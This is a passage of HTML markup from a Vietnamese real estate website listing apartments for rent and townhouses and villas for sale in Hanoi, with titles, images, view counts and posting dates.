<h4><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-goldmark-city-136-ho-tung-mau-gia-tot-nhat-n15359.html" title="Cho Thuê Căn Hộ Chung Cư Goldmark City 136 Hồ Tùng Mậu Giá Tốt Nhất">Cho Thuê Căn Hộ Chung Cư Goldmark City 136 Hồ Tùng Mậu Giá Tốt Nhất</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">4328</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-imperia-garden-203-nguyen-huy-tuong-gia-tot-nhat-n15358.html" title="Cho Thuê Chung Cư Imperia Garden 203 Nguyễn Huy Tưởng Giá Tốt Nhất "><img src="/uploads/images/chothuegiare/cho%20thu%C3%AA%20chung%20c%C6%B0%20imperia%20garden%20nguy%E1%BB%85n%20huy%20t%C6%B0%E1%BB%9Fng.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-imperia-garden-203-nguyen-huy-tuong-gia-tot-nhat-n15358.html" title="Cho Thuê Chung Cư Imperia Garden 203 Nguyễn Huy Tưởng Giá Tốt Nhất ">Cho Thuê Chung Cư Imperia Garden 203 Nguyễn Huy Tưởng Giá Tốt Nhất </a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3862</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-90-nguyen-tuan-2-ngu-3-ngu-gia-tot-nhat-n15322.html" title="Cho thuê căn hộ chung cư 90 Nguyễn Tuân, 2 ngủ, 3 ngủ giá tốt nhất"><img src="/uploads/images/cskh/cho%20thu%C3%AA%20chung%20c%C6%B0%2090%20nguy%E1%BB%85n%20tu%C3%A2n.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-90-nguyen-tuan-2-ngu-3-ngu-gia-tot-nhat-n15322.html" title="Cho thuê căn hộ chung cư 90 Nguyễn Tuân, 2 ngủ, 3 ngủ giá tốt nhất">Cho thuê căn hộ chung cư 90 Nguyễn Tuân, 2 ngủ, 3 ngủ giá tốt nhất</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3089</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-90-nguyen-tuan-gia-tot-nhat-n15319.html" title="Cho thuê căn hộ chung cư 90 Nguyễn Tuân giá tốt nhất"><img src="/uploads/images/Thienluong001196/cho%20thu%C3%AA%20chung%20c%C6%B0%2090%20Nguy%E1%BB%85n%20Tu%C3%A2n.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-90-nguyen-tuan-gia-tot-nhat-n15319.html" title="Cho thuê căn hộ chung cư 90 Nguyễn Tuân giá tốt nhất">Cho thuê căn hộ chung cư 90 Nguyễn Tuân giá tốt nhất</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">2796</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-flc-36-pham-hung-gia-re-nhat-n13163.html" title="Cho Thuê Chung Cư  FLC 36 Phạm Hùng Giá Rẻ Nhất "><img src="/uploads/images/chothuegiare/cho%20thu%20chung%20c%C6%B0%20flc%2036%20pham%20hung.png" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-flc-36-pham-hung-gia-re-nhat-n13163.html" title="Cho Thuê Chung Cư  FLC 36 Phạm Hùng Giá Rẻ Nhất ">Cho Thuê Chung Cư  FLC 36 Phạm Hùng Giá Rẻ Nhất </a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">4048</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco5-gia-re-nhat-thi-truong-n13658.html" title="Bán Liền Kề Thanh Hà Cienco5 Giá Rẻ Nhất Thị Trường"><img src="/uploads/images/lienkebietthu/li%E1%BB%81n%20k%E1%BB%81%20thanh%20h%C3%A0%201.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco5-gia-re-nhat-thi-truong-n13658.html" title="Bán Liền Kề Thanh Hà Cienco5 Giá Rẻ Nhất Thị Trường">Bán Liền Kề Thanh Hà Cienco5 Giá Rẻ Nhất Thị Trường</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3042</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/chinh-chu-ban-lien-ke-thanh-ha-cienco5-muong-thanh-ha-dong-n13765.html" title="Chính Chủ Bán Liền Kề Thanh Hà Cienco5 Mường Thanh - Hà Đông"><img src="/uploads/images/lienkebietthu/li%E1%BB%81n%20k%E1%BB%81%20thanh%20h%C3%A0%201.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/chinh-chu-ban-lien-ke-thanh-ha-cienco5-muong-thanh-ha-dong-n13765.html" title="Chính Chủ Bán Liền Kề Thanh Hà Cienco5 Mường Thanh - Hà Đông">Chính Chủ Bán Liền Kề Thanh Hà Cienco5 Mường Thanh - Hà Đông</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3068</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-5-suat-ngoai-giao-biet-thu-phung-khoang-gia-sieu-re-n14287.html" title="Bán 5 Suất Ngoại Giao Biệt Thự Phùng Khoang Giá Siêu Rẻ"><img src="/uploads/images/lienkebietthu/biet-thu-phung-khoang.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-5-suat-ngoai-giao-biet-thu-phung-khoang-gia-sieu-re-n14287.html" title="Bán 5 Suất Ngoại Giao Biệt Thự Phùng Khoang Giá Siêu Rẻ">Bán 5 Suất Ngoại Giao Biệt Thự Phùng Khoang Giá Siêu Rẻ</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">2745</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-skylake-pham-hung-full-noi-that-dep-gia-re-n15265.html" title="Cho Thuê Chung Cư Vinhomes Skylake Phạm Hùng Full Nội Thất Đẹp-Giá Rẻ!"><img src="/uploads/images/ttnhuquynh96/cho-thue-chung-cu-vinhomes-skylake-pham-hung-gia-re.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-skylake-pham-hung-full-noi-that-dep-gia-re-n15265.html" title="Cho Thuê Chung Cư Vinhomes Skylake Phạm Hùng Full Nội Thất Đẹp-Giá Rẻ!">Cho Thuê Chung Cư Vinhomes Skylake Phạm Hùng Full Nội Thất Đẹp-Giá Rẻ!</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3134</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-golden-land-275-nguyen-trai-noi-that-dep-tu-9trieu-n15300.html" title="Cho thuê chung cư Golden Land 275 Nguyễn Trãi Nội thất đẹp từ 9triệu"><img src="/uploads/images/sieuthichothue/Phong-khach-golden-land-275-nguyen-trai.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-golden-land-275-nguyen-trai-noi-that-dep-tu-9trieu-n15300.html" title="Cho thuê chung cư Golden Land 275 Nguyễn Trãi Nội thất đẹp từ 9triệu">Cho thuê chung cư Golden Land 275 Nguyễn Trãi Nội thất đẹp từ 9triệu</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">2852</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-imperia-garden-203-nguyen-huy-tuong-gia-re-nhat-thi-truong-n13551.html" title="Cho thuê căn hộ chung cư Imperia garden 203 Nguyễn Huy Tưởng giá rẻ nhất thị trường"><img src="/uploads/images/vuthanhhuyen/phong-ngu-can-ho-imperia-garden.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-imperia-garden-203-nguyen-huy-tuong-gia-re-nhat-thi-truong-n13551.html" title="Cho thuê căn hộ chung cư Imperia garden 203 Nguyễn Huy Tưởng giá rẻ nhất thị trường">Cho thuê căn hộ chung cư Imperia garden 203 Nguyễn Huy Tưởng giá rẻ nhất thị trường</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3146</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-chung-cu-goldseason-47-nguyen-tuan-gia-tot-nhat-n12145.html" title="Bán Chung cư GoldSeason 47 Nguyễn Tuân- Giá Tốt Nhất "><img src="/uploads/images/quynhvenus/chung-cu-goldseason2.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-chung-cu-goldseason-47-nguyen-tuan-gia-tot-nhat-n12145.html" title="Bán Chung cư GoldSeason 47 Nguyễn Tuân- Giá Tốt Nhất ">Bán Chung cư GoldSeason 47 Nguyễn Tuân- Giá Tốt Nhất </a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">4079</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco-5-gia-chi-tu-175-trieum2-n12790.html" title="Bán liền kề Thanh Hà Cienco 5 giá chỉ từ 17.5 triệu/m2"><img src="/uploads/images/0901006555/cong-vien-thanh-ha.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco-5-gia-chi-tu-175-trieum2-n12790.html" title="Bán liền kề Thanh Hà Cienco 5 giá chỉ từ 17.5 triệu/m2">Bán liền kề Thanh Hà Cienco 5 giá chỉ từ 17.5 triệu/m2</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3832</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/chung-cu-ha-noi-chi-180-trieu-nhan-nha-o-ngay-n13261.html" title="Chung cư Hà Nội chỉ 180 triệu nhận nhà ở ngay"><img src="/uploads/images/phoi-canh-chung-cu-thanh-ha.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/chung-cu-ha-noi-chi-180-trieu-nhan-nha-o-ngay-n13261.html" title="Chung cư Hà Nội chỉ 180 triệu nhận nhà ở ngay">Chung cư Hà Nội chỉ 180 triệu nhận nhà ở ngay</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3245</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/chung-cu-can-bo-chien-si-b32-dai-mo-nam-tu-liem-145trm2-n12226.html" title="Chung cư cán bộ chiến sĩ B32 Đại Mỗ, Nam Từ Liêm 14.5tr/m2."><img src="/uploads/images/0901006555/cobi1-1401375370.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/chung-cu-can-bo-chien-si-b32-dai-mo-nam-tu-liem-145trm2-n12226.html" title="Chung cư cán bộ chiến sĩ B32 Đại Mỗ, Nam Từ Liêm 14.5tr/m2.">Chung cư cán bộ chiến sĩ B32 Đại Mỗ, Nam Từ Liêm 14.5tr/m2.</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">6097</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-thanh-ha-cienco5-muong-thanh-gia-3-trieu-thang-n13610.html" title="Cho Thuê Chung Cư Thanh Hà Cienco5 Mường Thanh Giá 3 Triệu/ Tháng"><img src="/uploads/images/chothuegiare/cho-thue-chung-cu-thanh-ha-cienco5-ha-dong.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-thanh-ha-cienco5-muong-thanh-gia-3-trieu-thang-n13610.html" title="Cho Thuê Chung Cư Thanh Hà Cienco5 Mường Thanh Giá 3 Triệu/ Tháng">Cho Thuê Chung Cư Thanh Hà Cienco5 Mường Thanh Giá 3 Triệu/ Tháng</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">16341</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-c37-bo-cong-an-bac-ha-tower-n11534.html" title="Cho thuê chung cư C37 Bộ Công An- Bắc Hà Tower"><img src="/uploads/images/quynhvenus/c37.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-c37-bo-cong-an-bac-ha-tower-n11534.html" title="Cho thuê chung cư C37 Bộ Công An- Bắc Hà Tower">Cho thuê chung cư C37 Bộ Công An- Bắc Hà Tower</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">5660</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/cho-thue-chung-cu-royal-city-times-city-gia-re-nhat-n11033.html" title="Cho Thuê Chung Cư Royal City - Times City Giá Rẻ Nhất "><img src="/uploads/images/chung-cu-royal-city12.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/cho-thue-chung-cu-royal-city-times-city-gia-re-nhat-n11033.html" title="Cho Thuê Chung Cư Royal City - Times City Giá Rẻ Nhất ">Cho Thuê Chung Cư Royal City - Times City Giá Rẻ Nhất </a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">5399</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-chung-cu-ha-dong-gia-goc-tong-hop-chung-cu-ha-dong-hn-n11074.html" title="Bán Chung Cư Hà Đông Giá Gốc - Tổng hợp chung cư Hà Đông HN"><img src="/uploads/images/cskh/phoi-canh-chung-cu-thang-long-victory.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-chung-cu-ha-dong-gia-goc-tong-hop-chung-cu-ha-dong-hn-n11074.html" title="Bán Chung Cư Hà Đông Giá Gốc - Tổng hợp chung cư Hà Đông HN">Bán Chung Cư Hà Đông Giá Gốc - Tổng hợp chung cư Hà Đông HN</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">4021</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-lien-ke-geleximco-le-trong-tan-gia-soc-lh-0907-237-888-n11543.html" title="Bán Liền kề Geleximco Lê Trọng Tấn Giá Sốc lh 0907 237 888"><img src="/uploads/images/lienkebietthu/li%E1%BB%81n%20k%E1%BB%81%20geleximco.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-lien-ke-geleximco-le-trong-tan-gia-soc-lh-0907-237-888-n11543.html" title="Bán Liền kề Geleximco Lê Trọng Tấn Giá Sốc lh 0907 237 888">Bán Liền kề Geleximco Lê Trọng Tấn Giá Sốc lh 0907 237 888</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">5272</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-kiot-thanh-ha-cienco5-ha-dong-gia-soc-n13842.html" title="Bán Kiot Thanh Hà Cienco5 Hà Đông Giá Sốc"><img src="/uploads/images/lienkebietthu/kiot%20thanh%20h%C3%A0.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-kiot-thanh-ha-cienco5-ha-dong-gia-soc-n13842.html" title="Bán Kiot Thanh Hà Cienco5 Hà Đông Giá Sốc">Bán Kiot Thanh Hà Cienco5 Hà Đông Giá Sốc</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">3852</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p><li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/vi-sao-lien-ke-biet-thu-thanh-ha-muong-thanh-lai-dang-de-mua-den-vay-n12075.html" title="Vì sao Liền kề biệt thự Thanh Hà Mường Thanh lại Đáng để mua đến vậy?"><img src="/uploads/images/duongngocvn/biet-thu-thanh-ha-muong-thanh.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/vi-sao-lien-ke-biet-thu-thanh-ha-muong-thanh-lai-dang-de-mua-den-vay-n12075.html" title="Vì sao Liền kề biệt thự Thanh Hà Mường Thanh lại Đáng để mua đến vậy?">Vì sao Liền kề biệt thự Thanh Hà Mường Thanh lại Đáng để mua đến vậy?</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">4161</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<li>
<div class="li_prod clearfix">
<span class="lp_1">
<a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco5-chinh-chu-b23-gia-re-n13613.html" title="Bán liền kề Thanh Hà Cienco5 chính chủ B2.3 giá rẻ"><img src="/uploads/images/tuyetbds/thanh-ha-cienco-5-ha-dong.jpg" alt="BÁN ĐẤT ĐÀ LẠT">
</a> 
</span><!-- End .lp_1 -->
<span class="lp_2">
<h4><a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco5-chinh-chu-b23-gia-re-n13613.html" title="Bán liền kề Thanh Hà Cienco5 chính chủ B2.3 giá rẻ">Bán liền kề Thanh Hà Cienco5 chính chủ B2.3 giá rẻ</a></h4>
<span class="vt_lp">Vị trí:  Hà Nội</span>
<ul class="tool_icon">
<li class="ti_1">2862</li>
<!-- <li class="ti_2">30</li>
<li class="ti_3">
<a href="/s7.addthis.com/js/300/addthis_widget.js#">32</a>
</li>-->
</ul>
</span><!-- End .lp_2 -->
</div><!-- End .li_prod -->
</li>
<p style="clear:both"></p></ul>
<div class="clear"></div>
</div><!-- End .m_prod -->
</div><!-- End .block_prod -->

<div class="block_prod">







<h2 class="t_prod">
	<span>BẤT ĐỘNG SẢN CẦN BÁN</span>
	<a class="readmore_prod" href="http://sanvenus.vn/nha-dat-ban.html"> Xem thêm</a>
</h2><!-- End .t_prod -->
<div class="m_prod2">
<ul>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-a24-lien-ke-thanh-ha-cienco5-gia-re-nhat-n13653.html" title="Bán A2.4  Liền kề Thanh Hà Cienco5  Giá Rẻ Nhất">
Bán A2.4  Liền kề Thanh Hà Cienco5  Giá Rẻ Nhất</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3788)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>07/10/2021</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-can-ho-chung-cu-tai-vinhomes-golden-river-ba-son-quan-1-n12292.html" title="Bán căn hộ chung cư tại Vinhomes Golden River Ba Son - Quận 1">
Bán căn hộ chung cư tại Vinhomes Golden River Ba Son - Quận 1</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3310)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>08/05/2020</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco5-gia-re-nhat-thi-truong-n13658.html" title="Bán Liền Kề Thanh Hà Cienco5 Giá Rẻ Nhất Thị Trường">
Bán Liền Kề Thanh Hà Cienco5 Giá Rẻ Nhất Thị Trường</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3042)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>07/10/2021</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-ban-lien-ke-thanh-ha-cienco5-muong-thanh-ha-dong-n13765.html" title="Chính Chủ Bán Liền Kề Thanh Hà Cienco5 Mường Thanh - Hà Đông">
Chính Chủ Bán Liền Kề Thanh Hà Cienco5 Mường Thanh - Hà Đông</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3068)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>07/10/2021</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-5-suat-ngoai-giao-biet-thu-phung-khoang-gia-sieu-re-n14287.html" title="Bán 5 Suất Ngoại Giao Biệt Thự Phùng Khoang Giá Siêu Rẻ">
Bán 5 Suất Ngoại Giao Biệt Thự Phùng Khoang Giá Siêu Rẻ</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2745)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>07/10/2021</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-chung-cu-goldseason-47-nguyen-tuan-gia-tot-nhat-n12145.html" title="Bán Chung cư GoldSeason 47 Nguyễn Tuân- Giá Tốt Nhất ">
Bán Chung cư GoldSeason 47 Nguyễn Tuân- Giá Tốt Nhất </a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(4079)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>15/02/2020</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
